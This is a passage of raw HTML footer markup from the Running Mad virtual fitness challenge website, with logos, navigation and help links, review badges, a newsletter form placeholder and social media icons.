															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-878cc3e" data-id="878cc3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8be30 elementor-widget elementor-widget-heading" data-id="7d8be30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-470ab17 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="470ab17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3068b41" data-id="3068b41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d96f8b5 elementor-widget elementor-widget-heading" data-id="d96f8b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddc8b2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7ddc8b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d153ec7 elementor-hidden-desktop elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d153ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc7c6f9" data-id="fc7c6f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539cb6c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="539cb6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e418cb4 elementor-widget elementor-widget-heading" data-id="e418cb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-54b32bd elementor-widget elementor-widget-heading" data-id="54b32bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5b5aa75 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="5b5aa75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-07b53b7 elementor-widget elementor-widget-heading" data-id="07b53b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-29f89dd elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="29f89dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc45172 elementor-widget elementor-widget-heading" data-id="bc45172" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23f6d3b elementor-widget elementor-widget-heading" data-id="23f6d3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-36e35b7 e-transform elementor-widget elementor-widget-shortcode" data-id="36e35b7" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><center>[mc4wp_form id="33015"]</center></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d867747 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d867747" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e1628c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9e1628c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-57d6221 elementor-widget elementor-widget-text-editor" data-id="57d6221" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93d2511 elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93d2511" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4289531" data-id="4289531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9831611 elementor-widget elementor-widget-heading" data-id="9831611" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c403dec" data-id="c403dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-739d6d0 elementor-widget elementor-widget-heading" data-id="739d6d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4926e1 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4926e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b4c8f65" data-id="b4c8f65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9f73d7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e9f73d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68b9ba3" data-id="68b9ba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd89c93 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="bd89c93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a16de11" data-id="a16de11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cb4c08 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0cb4c08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8b614d3 elementor-hidden-desktop elementor-section-content-middle elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b614d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b4a5440" data-id="b4a5440" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a55720 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="3a55720" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f886bce elementor-widget elementor-widget-heading" data-id="f886bce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64befd4 elementor-widget elementor-widget-heading" data-id="64befd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8a55662 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="8a55662" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c162765 elementor-widget elementor-widget-heading" data-id="c162765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
